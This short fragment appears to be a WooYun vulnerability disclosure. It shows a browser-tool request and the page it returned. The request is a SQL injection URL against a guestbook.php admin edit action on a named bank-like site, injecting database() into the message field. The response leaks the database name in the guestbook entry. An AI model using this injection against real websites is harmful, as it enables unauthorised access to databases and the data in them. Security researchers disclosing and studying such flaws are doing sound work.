 oad URL
http://www.bankofyk.com/plus/guestbook.php?action=admin&job=editok&id=1&msg=',msg=database(),email='
plit URL
xecute
Enable Post data Enable Referrer
留言本
asdfasd
时间: 03-30 15:38 主题：asdfasdf
来自：127.0.*.*
联系方式：
www_bankofyk_com
电子邮箱： 其他联系方式：
共 1 页/1条记录
www.wooyun.org